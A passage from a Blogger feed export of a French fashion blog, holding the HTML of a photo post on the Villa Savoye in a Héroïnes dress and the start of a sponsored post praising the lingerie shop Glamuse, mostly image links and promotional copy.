src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2iJGPbdC823rUWeEGuuMCmJtbLjC_kfrObKUFrui_spqKPGxfigNjMMSIE8enMZstBIO-tiCp8VayXq0CCy0Lc9HlKjwHos4rdoyNPCC7wQjuMu_tO1nj795an7_bs2LFk_e7przTckkK\/s1600\/fullsizeoutput_14ff.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-QZfBlhlVDr0opANb6SiEN_G2z7sw0MawmJsQRk5GwGVllJT0XzTrSCDba_hv7uaq6vLbrJDDQyQZ1FDRmBWz2C3vFfZiLNh9mvdx8U_Gs8_AxYiV3P-3R5a1O_sd_ZVPmAuzRpIyBZoZ\/s1600\/fullsizeoutput_14e7_pp.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-QZfBlhlVDr0opANb6SiEN_G2z7sw0MawmJsQRk5GwGVllJT0XzTrSCDba_hv7uaq6vLbrJDDQyQZ1FDRmBWz2C3vFfZiLNh9mvdx8U_Gs8_AxYiV3P-3R5a1O_sd_ZVPmAuzRpIyBZoZ\/s1600\/fullsizeoutput_14e7_pp.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qTAYr1ows4RiXL8jjxO7VbkvNxZ9v_4NJ5Oxhd4GhUQD8R98b9-rX8luazCshjmxHHzeWjKP3U-PZ6-DGy4MSPnJjMWn91aDA1mtoyi_Tj12CmGu9rgguE8PpB5m7Wm0vjSFhv1n6Hhq\/s1600\/fullsizeoutput_14fe.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qTAYr1ows4RiXL8jjxO7VbkvNxZ9v_4NJ5Oxhd4GhUQD8R98b9-rX8luazCshjmxHHzeWjKP3U-PZ6-DGy4MSPnJjMWn91aDA1mtoyi_Tj12CmGu9rgguE8PpB5m7Wm0vjSFhv1n6Hhq\/s1600\/fullsizeoutput_14fe.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1DoPKk4Dxb3d_4yBN7oN6SFvc9kvYClzfXkrai-UaT6OzLeDXSNzpNZBPgxSb5XFKVbFxcmCdPfPwlzrxG4c30BJja6xc55ogYHuklsSyQyg_Q7vFrehGE9H1tGP6i-ewVJ5WSP948gdE\/s1600\/IMG_2941_pp.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1DoPKk4Dxb3d_4yBN7oN6SFvc9kvYClzfXkrai-UaT6OzLeDXSNzpNZBPgxSb5XFKVbFxcmCdPfPwlzrxG4c30BJja6xc55ogYHuklsSyQyg_Q7vFrehGE9H1tGP6i-ewVJ5WSP948gdE\/s1600\/IMG_2941_pp.JPG\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8zv5V8fC0_ZfvmwP4j5FqIV3Q_lWtD99HjubMoNtiy5VbRkrpQf7W6zr8D-Gt4Yt3xA8nS_k-YmRzT-FncFYNDfvRm8tIWxvGUYhlo6knYs4DdBkJDEtWmZ6JYlaU5PtCjghF56aZpyR\/s1600\/VILLA+SAVOYE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8zv5V8fC0_ZfvmwP4j5FqIV3Q_lWtD99HjubMoNtiy5VbRkrpQf7W6zr8D-Gt4Yt3xA8nS_k-YmRzT-FncFYNDfvRm8tIWxvGUYhlo6knYs4DdBkJDEtWmZ6JYlaU5PtCjghF56aZpyR\/s1600\/VILLA+SAVOYE.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmJiHFfW1S00k44S40TzvqJN-uPTrFuclLe_hCFO-QazQZqVG3qCaURE3aKyOqggX9lEJaDcXTQCsXQU5KumOt5RNDZJcpdSlVLMq7v9PniyaK-WTOB9Ji2ZNpfpRrCA7T5JjhuiTrREC\/s1600\/fullsizeoutput_14fd.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmJiHFfW1S00k44S40TzvqJN-uPTrFuclLe_hCFO-QazQZqVG3qCaURE3aKyOqggX9lEJaDcXTQCsXQU5KumOt5RNDZJcpdSlVLMq7v9PniyaK-WTOB9Ji2ZNpfpRrCA7T5JjhuiTrREC\/s1600\/fullsizeoutput_14fd.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4nTKfIXPXtN_6Sq1XcCA5slScqmMiL9J0LVzGcVA9ZyupNdU9B7ybXLUncsAcb54D0PEn6lVR1ThO9zKJm9QzMxxip8LSfq3pWUiVviTCHUf0HwltXr5ZhMlg9vuYPIw3PiMLfSQmcHR\/s1600\/VILLA+SAVOYE+03.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-4nTKfIXPXtN_6Sq1XcCA5slScqmMiL9J0LVzGcVA9ZyupNdU9B7ybXLUncsAcb54D0PEn6lVR1ThO9zKJm9QzMxxip8LSfq3pWUiVviTCHUf0HwltXr5ZhMlg9vuYPIw3PiMLfSQmcHR\/s1600\/VILLA+SAVOYE+03.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGZ75sgyKABuTf2aZlcoc6Uu6kZoo5lUqT-HxpgrLdKMv8JhPhrCm4sc61iAG6dxn3MFkGDX49y3NA5KyFl8n06S2vV9HaX3g5TSBViEFZ7o8qa6-643kdKvcgbQSAA2u75tzIhwL78ASC\/s1600\/fullsizeoutput_14e6_pp.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGZ75sgyKABuTf2aZlcoc6Uu6kZoo5lUqT-HxpgrLdKMv8JhPhrCm4sc61iAG6dxn3MFkGDX49y3NA5KyFl8n06S2vV9HaX3g5TSBViEFZ7o8qa6-643kdKvcgbQSAA2u75tzIhwL78ASC\/s1600\/fullsizeoutput_14e6_pp.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMvKQuVzLDr_vsx4daJ48rOlrmrTf5_kHnJ3QVS8jQnLSJH5EQcjxAyB80NQfSByzehaRV8jH82Yv98qMVsxMnQe6Vvs3Efc2daj3rMuXOgSJncvfq4fcboryqnS5NgFTJXREcN1RBnaR9\/s1600\/fullsizeoutput_1501.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMvKQuVzLDr_vsx4daJ48rOlrmrTf5_kHnJ3QVS8jQnLSJH5EQcjxAyB80NQfSByzehaRV8jH82Yv98qMVsxMnQe6Vvs3Efc2daj3rMuXOgSJncvfq4fcboryqnS5NgFTJXREcN1RBnaR9\/s1600\/fullsizeoutput_1501.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh07Fj6R2zyk8okg61JuU6xXo5fNdn-Tvnrpj9zNowB4zLgQMRI5SCmBNa8K6STpnjAZDMYB7bcZhRWxaEP8TEdN2ZOfhUsnM7k6BObsuksfnIKaAHeYUpYoC7VLXuqD6oflcqnJ0NxptoN\/s1600\/IMG_2846_pp.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh07Fj6R2zyk8okg61JuU6xXo5fNdn-Tvnrpj9zNowB4zLgQMRI5SCmBNa8K6STpnjAZDMYB7bcZhRWxaEP8TEdN2ZOfhUsnM7k6BObsuksfnIKaAHeYUpYoC7VLXuqD6oflcqnJ0NxptoN\/s1600\/IMG_2846_pp.JPG\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzwiinDc4CF1fgRgTdWtEhXVBFh5DrPADnMd5op7g1jBtcHGYL-Aa9pEyUhKOJ2GdsTP1WRxcnm_h-IkaqPaLXQmO7LoLnDc_CUWj5G14hyphenhyphenhR82drqNjn22YCKv7ogP4PUVzkp3k-gIbvD\/s1600\/fullsizeoutput_1503.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Villa Savoye poissy\" border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzwiinDc4CF1fgRgTdWtEhXVBFh5DrPADnMd5op7g1jBtcHGYL-Aa9pEyUhKOJ2GdsTP1WRxcnm_h-IkaqPaLXQmO7LoLnDc_CUWj5G14hyphenhyphenhR82drqNjn22YCKv7ogP4PUVzkp3k-gIbvD\/s1600\/fullsizeoutput_1503.jpeg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u0026nbsp;Article en partenariat avec \u003Ca href=\"https:\/\/www.heroines.fr\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EHéroïnes\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/8798449935396487460\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2019\/06\/la-villa-savoye-en-robe-heroines.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8798449935396487460"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/8798449935396487460"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2019\/06\/la-villa-savoye-en-robe-heroines.html","title":"La villa Savoye en robe Héroïnes - Poissy"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFlG9ibzP0rUghWK0UzZ2bUo36mRVyvgdatXaIgpmgI26FzPvJKsAN75DN5eQ2JSRtK8o9nu68Nt6Fcm4RNABLt_RWW1LrKuWnwX9pXcSdiw556A9gf35srdt6FsPzwQ3Y1iZsXZDKjEYu\/s72-c\/fullsizeoutput_14fb.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-3601017714965051122"},"published":{"$t":"2018-12-17T14:11:00.000+01:00"},"updated":{"$t":"2019-04-18T15:37:29.636+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paris"}],"title":{"type":"text","$t":"GLAMUSE : ÉLÉGANCE ET LINGERIE FINE "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD-Vvux-erenaP62dnlSjwPmurGu3RUMXFamtXikbLUeLcysaO5UbVtnsYrVkBZconqzbey019WajNm7s0eciTIeRgzoOs8lORrm-_-aNCn5QdZdcACuhahJCMTeTkbS6GFIbyiNfG3FL\/s1600\/Ines15_pp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVD-Vvux-erenaP62dnlSjwPmurGu3RUMXFamtXikbLUeLcysaO5UbVtnsYrVkBZconqzbey019WajNm7s0eciTIeRgzoOs8lORrm-_-aNCn5QdZdcACuhahJCMTeTkbS6GFIbyiNfG3FL\/s1600\/Ines15_pp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EConnaissez-vous le pouvoir caché de la \u003Ca href=\"https:\/\/www.glamuse.com\/lingerie.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Elingerie\u003C\/span\u003E\u003C\/a\u003E (sans jeu de mot) ? Même dissimulée sous mes vêtements, lorsque je porte de la lingerie fine, je me sens confiante et séduisante. C’est en effet le premier vêtement que l’on enfile et le dernier que l’on enlève. Les sous-vêtements contribuent à renforcer notre confiance en soi, peu importe notre corpulence, notre genre, notre ethnie ou notre morphologie. La lingerie est synonyme de féminité, de confort, de maintien.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTuYScvNyv7zBqBLsQYbKBSK6pq7-wLLBnqFnsFG5v0FB9Y5TB6w7OfQJTletW9nyk79yG2n25yFbpZO2PfsY3DVVDw8LoblnhgDFu_Ktv9HuQaJwBFb-k1D7yqyHJYIUa3ymGyQWTqLgM\/s1600\/Ines24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTuYScvNyv7zBqBLsQYbKBSK6pq7-wLLBnqFnsFG5v0FB9Y5TB6w7OfQJTletW9nyk79yG2n25yFbpZO2PfsY3DVVDw8LoblnhgDFu_Ktv9HuQaJwBFb-k1D7yqyHJYIUa3ymGyQWTqLgM\/s1600\/Ines24.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDj9o4RNJI-9KVzKjD1wW-hYfrSZY-O9U1UCwThILiOmljNiZpSQcB7jyOWArDvV0PIGN_46AitDRlvJIeBBonQZfmae7Odjgjpv-8Mb7FQAz3lIFsgOZHVXspiLk0gpAYdd7qKsiZ6bbQ\/s1600\/Ines23.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDj9o4RNJI-9KVzKjD1wW-hYfrSZY-O9U1UCwThILiOmljNiZpSQcB7jyOWArDvV0PIGN_46AitDRlvJIeBBonQZfmae7Odjgjpv-8Mb7FQAz3lIFsgOZHVXspiLk0gpAYdd7qKsiZ6bbQ\/s1600\/Ines23.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYg6NBLAzuH-sRaMB8NJkUzbfWqYPWu_PKpNDYANF5HBorKVHQZlOBzDbcu_vcU4h3hQODz4eqIXYSi5vBTgY0YM3JhF-2utrER6zIwm1Fw_NYDdK-NF13pwOo1NR_QgMA_5LyKrbj2Do\/s1600\/Ines11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxYg6NBLAzuH-sRaMB8NJkUzbfWqYPWu_PKpNDYANF5HBorKVHQZlOBzDbcu_vcU4h3hQODz4eqIXYSi5vBTgY0YM3JhF-2utrER6zIwm1Fw_NYDdK-NF13pwOo1NR_QgMA_5LyKrbj2Do\/s1600\/Ines11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nTout l’univers du glamour à la française est sur\u0026nbsp;\u003Cspan style=\"color: blue;\"\u003EGlamuse.com\u003C\/span\u003E.\u0026nbsp;Je retrouve sur cet e-shop les plus belles marques françaises et internationales, notamment la ligne de lingerie de mon icône\u0026nbsp;\u003Ca href=\"https:\/\/www.glamuse.com\/dita-von-teese.html\"\u003E\u003Cspan style=\"color: blue;\"\u003EDita Von Teese\u003C\/span\u003E\u003C\/a\u003E, en exclusivité française pour Glamuse.\u0026nbsp;Cet e-shop de lingerie, \u003Ca href=\"https:\/\/www.glamuse.com\/lingerie-de-nuit-homewear.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Ehomewear\u003C\/span\u003E\u003C\/a\u003E et \u003Ca href=\"https:\/\/www.glamuse.com\/maillot-de-bain.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Emaillots de bain\u003C\/span\u003E\u003C\/a\u003E haut de gamme est une véritable source d’inspiration pour celles qui aiment la dentelle fine. Glamuse répond à toutes les envies en proposant un large choix de modèles (du bonnet A au bonnet L) issus des dernières collections. Glamuse propose également un service client sur-mesure, qui assure une livraison en 24h, offerte dès 69 euros d’achats et un retour pratique et gratuit. Glamuse est LE site de vente de lingerie le plus apprécié de tout le marché français.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmzaFZBhBKmeMOxuO4ckKSbc2RLauEVZNl9euYaD9yhMuSbPWTIYPV5TtUtKABUt9GkLAPVEu6keDZr1Nf3A2ZwL1BeMV8BbGCzBfjEuEFTBbUWTRKhp6azIcOs1m68By34TPje2cTS_s\/s1600\/Ines6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmzaFZBhBKmeMOxuO4ckKSbc2RLauEVZNl9euYaD9yhMuSbPWTIYPV5TtUtKABUt9GkLAPVEu6keDZr1Nf3A2ZwL1BeMV8BbGCzBfjEuEFTBbUWTRKhp6azIcOs1m68By34TPje2cTS_s\/s1600\/Ines6.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ashPj6OiokYt7t1Lck5knSeWZT6RSgkFLY9KAQ7-oNKZZgbjVLfEDxCDZ42SKbajYTL_5FPfohmTV0Kua6m0j5nQ_iEYFe3MDg17Tbk9p19oGhEf0iLzqbI5JIJW0RW0AQLTaH_c1wca\/s1600\/Ines25.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8ashPj6OiokYt7t1Lck5knSeWZT6RSgkFLY9KAQ7-oNKZZgbjVLfEDxCDZ42SKbajYTL_5FPfohmTV0Kua6m0j5nQ_iEYFe3MDg17Tbk9p19oGhEf0iLzqbI5JIJW0RW0AQLTaH_c1wca\/s1600\/Ines25.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcoNW7Q6-Wyw3tG5OC9Sy6p9Ouv5LYMnB_DTMa4tw3ayBTL4NBz1g5McN1CIRf9OqBPctChapa2Mkmpw8ysBXI4mtm6VwAKhJBzaIAS-UJ2JgklM0s0MTq-ATjxfsJ_FzBn8uCdZKGR2aN\/s1600\/Ines12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcoNW7Q6-Wyw3tG5OC9Sy6p9Ouv5LYMnB_DTMa4tw3ayBTL4NBz1g5McN1CIRf9OqBPctChapa2Mkmpw8ysBXI4mtm6VwAKhJBzaIAS-UJ2JgklM0s0MTq-ATjxfsJ_FzBn8uCdZKGR2aN\/s1600\/Ines12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xoy49FQMjzIe84P2gH5vW83uH2RkF_mZFImuYOr131A8KGFe-01EVYZV2A7VtRLPJOsPidlqzkPVrpbprrbm6SO5ZoQdgOyajx8dGI4-dS2hbzpInKM2bRySNxkUwy_-ksdcPOPbGnAd\/s1600\/20181212_020243500_iOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9xoy49FQMjzIe84P2gH5vW83uH2RkF_mZFImuYOr131A8KGFe-01EVYZV2A7VtRLPJOsPidlqzkPVrpbprrbm6SO5ZoQdgOyajx8dGI4-dS2hbzpInKM2bRySNxkUwy_-ksdcPOPbGnAd\/s1600\/20181212_020243500_iOS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqs6HO3UdDZ8eUJF6TYUSMRRIwNk_Dee9zqeVW4CCnMYrDGaVgdgyUcqOr_FGpzEc_id8kUTCBq_YgbQyNJq66be43viKg4SdLcusJJSScsYek1GeOkcaszzFqqUCO0Kn4Dzz-yWrHpvE\/s1600\/Ines14_pp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqs6HO3UdDZ8eUJF6TYUSMRRIwNk_Dee9zqeVW4CCnMYrDGaVgdgyUcqOr_FGpzEc_id8kUTCBq_YgbQyNJq66be43viKg4SdLcusJJSScsYek1GeOkcaszzFqqUCO0Kn4Dzz-yWrHpvE\/s1600\/Ines14_pp.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Wq2x5fnyfUk3tVDvUF9EsNemVg2Luuc5DUMSQA2Y6zradxEDNf6jY8Io3pd49_YF5h_aCMdcWkvjY0PWIEBJJueLTjRK0cpwrX_2V7pblhgEB6Fu_Vv4kUdvILqZqvJkpptwCEh14W6_\/s1600\/Ines7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4Wq2x5fnyfUk3tVDvUF9EsNemVg2Luuc5DUMSQA2Y6zradxEDNf6jY8Io3pd49_YF5h_aCMdcWkvjY0PWIEBJJueLTjRK0cpwrX_2V7pblhgEB6Fu_Vv4kUdvILqZqvJkpptwCEh14W6_\/s1600\/Ines7.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawVgS4KNngOMbqvpdnQXNCnIs3dLiUgz6hzpIq112uBMt-4c_5TOh4xH0sSqjOMJsqBBOt91q1yw29zGTexFccXiDROG0TnIoEKH9BWqJcsgASheVKX8DNshJNxemhDTmOKJnreuu9_7a\/s1600\/Ines17.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1068\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjawVgS4KNngOMbqvpdnQXNCnIs3dLiUgz6hzpIq112uBMt-4c_5TOh4xH0sSqjOMJsqBBOt91q1yw29zGTexFccXiDROG0TnIoEKH9BWqJcsgASheVKX8DNshJNxemhDTmOKJnreuu9_7a\/s1600\/Ines17.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: inherit;\"\u003ECHOISIR SA LINGERIE EN 3 